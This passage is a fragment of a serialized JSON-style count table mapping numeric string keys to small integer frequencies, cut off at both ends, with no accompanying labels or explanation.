5":1,"9098":3,"7648":3,"11412":4,"8785":1,"2439":1,"1756":2,"1707":3,"6596":2,"15521":1,"5519":1,"3689":2,"14911":1,"14902":2,"9859":1,"360":6,"15536":1,"15276":6,"10598":1,"9472":1,"12623":1,"2061":2,"1479":1,"9100":2,"10319":1,"1608":2,"12532":3,"1609":1,"3527":1,"15544":3,"15501":5,"10725":2,"340":1,"1325":2,"8741":1,"4304":1,"4110":1,"2559":1,"444":1,"15470":5,"1501":1,"12267":2,"1466":1,"1724":1,"288":4,"11198":3,"9609":2,"14221":1,"15069":1,"11613":4,"14725":2,"9716":1,"11419":1,"7674":2,"7677":2,"15503":1,"15476":2,"12289":1,"14946":1,"15320":1,"14346":1,"11912":1,"11910":3,"4121":7,"15555":1,"15165":1,"1094":2,"10842":2,"1199":1,"2026":1,"5791":1,"1999":5,"8204":1,"15520":3,"15554":2,"4688":3,"15549":1,"14308":1,"14314":1,"1066":6,"1876":1,"2022":2,"4772":1,"1203":1,"333":6,"1834":1,"15220":1,"14964":1,"12891":1,"12873":1,"11968":1,"11673":2,"10104":1,"10100":2,"10080":1,"10055":1,"1832":1,"14880":1,"546":2,"15431":1,"12362":1,"1985":1,"4855":2,"11166":2,"9152":1,"9588":1,"15077":1,"15023":2,"1853":1,"351":4,"5275":1,"2308":2,"2285":4,"15450":4,"12520":3,"9464":1,"1602":1,"10198":1,"11954":2,"6346":2,"15032":1,"6575":1,"4725":1,"15427":9,"8774":1,"2286":1,"15583":1,"15579":2,"15578":2,"15603":1,"15315":2,"15597":1,"9513":1,"1364":2,"15629":1,"15090":3,"205":1,"14228":1,"13214":1,"11212":2,"11214":3,"11114":4,"10185":2,"289":1,"15475":5,"15484":1,"7673":2,"13501":2,"3537":2,"15605":2,"15428":1,"8841":1,"9121":5,"9127":1,"15522":5,"763":2,"14415":2,"15361":1,"15378":1,"1696":4,"1737":2,"9177":2,"9146":3,"327":1,"745":1,"12466":1,"10540":1,"9141":1,"14349":1,"9734":1,"1898":1,"1557":1,"13845":1,"15684":2,"9483":1,"9564":2,"15594":1,"15532":1,"479":2,"11217":3,"11207":1,"9070":2,"15595":1,"11164":4,"12906":1,"12051":1,"14267":2,"12320":2,"176":3,"2152":5,"2139":2,"15681":1,"15679":6,"8333":1,"11896":1,"1071":2,"13483":2,"15439":1,"15279":2,"15262":5,"9336":3,"9335":6,"10200":3,"10327":5,"15504":2,"1972":2,"1208":1,"14837":2,"15443":1,"15278":2,"15575":1,"6076":2,"9130":3,"11256":1,"11246":1,"11354":1,"1518":3,"1143":1,"15708":1,"12465":1,"15108":1,"15089":1,"15076":2,"12752":3,"13614":1,"14692":2,"1287":2,"9693":1,"950":2,"611":3,"942":2,"15471":4,"8771":2,"1110":1,"658":3,"4372":1,"5922":1,"281":7,"8813":3,"9061":1,"14205":1,"8758":1,"9624":1,"8773":1,"14203":1,"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"9354":1,"1980":2,"8657":1,"11059":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"413":4,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"15062":1,"465":3,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":4,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":3,"5865":2,"3056":1,"376":3,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16868":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":4,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":1,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":1,"5571":1,"1483":1,"9071":3,"1604":1,"939":4,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":2,"17862":5,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":3,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":2,"18637":2,"1326":2,"17329":2,"2094":1,"16021":1,"1209":3,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":3,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":4,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":2,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":4,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":5,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":3,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":12,"3931":1,"2934":1,"2796":1,"2752":1,"2351":2,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":9,"3536":2,"13193":2,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":1,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":1,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":1,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":4,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":2,"18966":1,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":1,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":3,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":1,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":1,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":3,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":12,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":4,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":1,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":2,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"12758":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":1,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":2,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":3,"10773":1,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":6,"5567":1,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":2,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":2,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"9251":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":1,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":1,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"24773":1,"1258":1,"377":1,"13060":5,"13016":1,"16369":3,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":2,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":2,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":6,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":1,"24811":3,"19095":1,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":4,"359":1,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":2,"22759":2,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":3,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":1,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":3,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":2,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":4,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":3,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":2,"14454":1,"22980":2,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":2,"9988":4,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"583":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":8,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":2,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":2,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"19076":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":